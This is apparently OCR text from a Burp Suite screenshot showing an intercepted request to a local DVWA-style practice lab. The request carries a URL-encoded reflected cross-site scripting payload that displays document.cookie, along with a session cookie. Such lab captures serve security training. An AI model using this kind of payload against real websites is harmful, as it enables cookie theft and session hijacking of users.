 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Insp
1 GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert(document.cookie)%3C/script%3E HTTP/1.1
2 Host: localhost:81
3 Cache-Control: max-age=0
Requ
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
Requ
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
Requ
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
Requ
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Requ
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: security=low; PHPSESSID=4f5ilh0ebo0cpl9r1f9em6iv72; security=low
17 Connection: close
18
19